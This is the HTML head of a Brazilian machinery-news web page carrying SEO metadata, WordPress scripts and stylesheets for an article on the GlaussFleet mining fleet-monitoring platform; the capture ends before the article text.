

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/
body_size: 42716
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monitoramento de frotas na mineração gera maior produtividade e</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Monitoramento de frotas na mineração gera maior produtividade e menor custo. Uso da plataforma GlaussFleet acompanha toda a" />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monitoramento de frotas na mineração gera maior produtividade e" />
	<meta property="og:description" content="Monitoramento de frotas na mineração gera maior produtividade e menor custo. Uso da plataforma GlaussFleet acompanha toda a" />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2023-12-17T14:01:40+00:00" />
	<meta property="article:modified_time" content="2023-12-17T19:08:29+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Monitoramento de frotas na mineração gera maior produtividade e menor custo","datePublished":"2023-12-17T14:01:40+00:00","dateModified":"2023-12-17T19:08:29+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/"},"wordCount":468,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg","keywords":["frotas","mineração","monitoramentio","plataforma"],"articleSection":["LOGÍSTICA","Produtos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/","url":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/","name":"Monitoramento de frotas na mineração gera maior produtividade e","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg","datePublished":"2023-12-17T14:01:40+00:00","dateModified":"2023-12-17T19:08:29+00:00","description":"Monitoramento de frotas na mineração gera maior produtividade e menor custo. Uso da plataforma GlaussFleet acompanha toda a","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg","width":450,"height":383},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/"},{"@type":"ListItem","position":3,"name":"Monitoramento de frotas na mineração gera maior produtividade e menor custo"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Monitoramento de frotas na mineração gera maior produtividade e menor custo" href="https://eaemaq.com.br/noticias-de-produtos/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-27007 .elementor-element.elementor-element-20b2ce3c:not(.elementor-motion-effects-element-type-background), .elementor-27007 .elementor-element.elementor-element-20b2ce3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27007-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27007.css?ver=1766480146' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
